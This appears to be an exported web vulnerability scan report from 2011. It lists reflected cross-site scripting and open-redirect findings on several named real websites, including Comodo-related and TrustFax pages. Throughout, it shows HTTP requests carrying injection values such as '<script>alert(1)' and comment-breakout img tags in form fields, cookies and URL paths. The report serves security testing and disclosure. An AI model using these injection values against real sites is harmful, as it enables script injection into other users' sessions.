| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:50 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="text" name="contactFirstName" value="23434a395b"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:52 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="text" name="contactLastName" value="23423471713"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:56 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="text" name="emailAddress" value="46465754ec"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:47 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="text" name="merchantName" value="2342347d284"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:53 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="password" name="passwordValue" value="123456ale2158"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:55 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="password" name="passwordValueC ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:57 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="text" name="phoneNumber" value="46456df5d5"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:49 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10414 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <option>Mr..68c91<script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| POST /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 401 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 partner=Comodo&required |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:58 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 10415 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <input type="text" name="securityAnswer" value="546456b33a2"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | /tg.php |
| GET /tg.php?uid=8/4af94'%3balert(1)/ Host: www.seeos.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.seeos.com/?f Cookie: uid=89d07%22%3E%3Cscript |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:14:19 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Vary: Accept-Encoding Content-Length: 1713 Connection: close Content-Type: text/html <html> <head> <script type='text/javascript'><! function pop_ax() { if (--pop_cnt==0) { return; } var x=setTimeout('pop_ax()' var o=window.document ...[SNIP]... <im'+'g src="/track.php?uid=8/4af94';alert(1)/ ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | /tg.php |
| GET /tg.php?uid=www4e75d Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.seeos.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: uid=www4e75df0eb30884 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:47 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Vary: Accept-Encoding Content-Length: 1750 Connection: close Content-Type: text/html <html> <head> <script type='text/javascript'><! function pop_ax() { if (--pop_cnt==0) { return; } var x=setTimeout('pop_ax()' var o=window.document ...[SNIP]... <im'+'g src="/track.php?uid ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /Privacy.html |
| GET /Privacy.htmle4364--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:39 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:39 GMT Content-Length: 31442 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "Privacy" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:40.000" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /about.html |
| GET /about.html6ca76--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:38 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:38 GMT Content-Length: 9643 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... ug Info id = "TPA2T10" skin = "" title = "About TrustFax - Online Internet Fax Broadcasting Service Provider" handle = "/trustfax/content/about" cache key = "/trustfax/content/about (SSL-Detected=, akamaiCountry=US)" nodename = "about" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:38.577" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /contact.html |
| GET /contact.htmld331f--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:38 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:38 GMT Content-Length: 9408 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... id = "TPA2T10" skin = "" title = "Contact TrustFax for World's Best Secure Online Internet Fax Services" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "contact" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:38.243" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /features.html |
| GET /features.html7cb6c--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 14078 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "Free Fax Software Online Fax Services from TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "features" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:37.953" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /free_trial_30day.asp |
| GET /free_trial_30day.asp14b79--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:40 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:40 GMT Content-Length: 11488 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... o id = "TPA2T10" skin = "" title = "Free Fax Software Online Fax Services from TrustFax" handle = "/trustfax/content/free cache key = "/trustfax/content/free (SSL-Detected=, akamaiCountry=US)" nodename = "free_trial_30day" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:40.444" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /free_trial_30day.html |
| GET /free_trial_30day.htmldeafa--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 11489 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... id = "TPA2T10" skin = "" title = "Free Fax Software Online Fax Services from TrustFax" handle = "/trustfax/content/free cache key = "/trustfax/content/free (SSL-Detected=, akamaiCountry=US)" nodename = "free_trial_30day" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:37.691" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /legalandpatent.html |
| GET /legalandpatent.htmlc4dc4--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:39 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:39 GMT Content-Length: 15556 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "legalandpatent" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:39.740" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /login.html |
| GET /login.html679b7--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:39 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:39 GMT Content-Length: 9382 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "TrustFax" handle = "/trustfax/content/login" cache key = "/trustfax/content/login (SSL-Detected=, akamaiCountry=US)" nodename = "login" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:39.069" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /pricing.html |
| GET /pricing.htmlaf10d--><img%20src%3da Host: www.trustfax.com Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:43:29 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 11:43:29 GMT Vary: Accept-Encoding Content-Length: 10897 X-TWA-Web: pb:28192 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "Free Fax Software Online Fax Services from TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "pricing" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 04:43:29.983" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /sitemap.html |
| GET /sitemap.html4ee13--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:39 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:39 GMT Content-Length: 9686 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "Free Fax Software Online Fax Services from TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "sitemap" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:39.989" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /support.html |
| GET /support.htmld2114--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:38 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:38 GMT Content-Length: 28666 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "Free Fax Software Online Fax Services from TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "support" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:38.941" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /termsandconditions.html |
| GET /termsandconditions.html874a7--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:40 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:40 GMT Content-Length: 58156 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "TrustFax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "termsandconditions" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:40.678" --> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /whytrustfax.html |
| GET /whytrustfax.htmldd3bd--><img%20src%3da Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:38 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:38 GMT Content-Length: 10972 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- Debug Info id = "TPA2T10" skin = "" title = "Fax Email Send Fax Online - Trustfax" handle = "/trustfax/content cache key = "/trustfax/content (SSL-Detected=, akamaiCountry=US)" nodename = "whytrustfax" template = "trustfaxLeftSidebar" timestamp = "2011-09-18 05:07:38.940" --> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /ViewSeal |
| GET /ViewSeal?id=1082 HTTP/1.1 Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: http://www.google.com |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:40:04 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) X-Cache: MISS from cert.webtrust.org Connection: close Content-Type: text/html Content-Length: 258 <html> <head> <title>Web Trust</title> <link rel="stylesheet" href="/admin.css" type="text/css"> </head> <body> Invalid domain [http://www.google.com ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /products/passwordRe |
| GET /products/passwordRe Host: secure.comodo.net Connection: keep-alive Referer: http://www.google.com Cache-Control: max-age=0 Origin: https://secure.comodo.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:55:37 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 457 Cache-Control: max-age=-1 <html> <head> <title>Password Reset: ERROR!</title> <link rel="stylesheet" href="/css/css.css"> </head> <body> <b>4654363456</b> is not a valid Order Number. <br><br><input type="button" class="input" value="< Back" onClick="window.location = 'http://www.google.com ...[SNIP]... |
| Severity: | Low |
